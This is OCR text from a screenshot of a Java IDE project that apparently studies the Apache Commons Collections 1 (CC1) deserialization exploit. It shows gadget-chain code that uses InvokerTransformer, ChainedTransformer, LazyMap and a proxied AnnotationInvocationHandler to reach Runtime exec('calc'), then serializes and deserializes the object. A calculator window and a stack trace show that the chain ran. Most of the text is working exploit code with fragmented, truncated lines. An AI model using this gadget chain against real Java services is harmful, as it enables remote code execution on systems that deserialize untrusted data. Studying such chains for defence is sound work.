 C cc1 版本控制 CC1
项目
Main.java CC1.java InvokerTransformer.java DefaultedMap.java LazyMap.java AnnotationInvocationHandler.java Trans
cc1 D:\java_project\cc1
.idea
src
main
java
org.example
CC1
CC1Exploit
Main
SetValueTest
resources
test
target
classes
generated-sources
.gitignore
pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\J
11 1 1
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25
26 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
27 Map<Object, Object> expMap = new HashMap<>();
28 Map lazyMap = LazyMap.decorate(expMap, chainedTransformer);
29
30
31 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
32 Constructor constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
33 constructor.setAccessible(true);
34 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Override.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, invocationHandler);
invocationHandler = (InvocationHandler) constructor.newInstance(Override.class, proxyMap);
serialize(invocationHandler);
unserialize();
}
1 个用法
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
运行 CC1
Exception in thread "ma ng.ProcessImpl cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectSt lass.java:1058)
at java.io.ObjectIn m.java:1900)
at java.io.ObjectIn Stream.java:1801)
at java.io.ObjectIn ava:1351)
at java.io.ObjectIn va:371)
at org.example.CC1.
at org.example.CC1.
进程已结束，退出代码为 1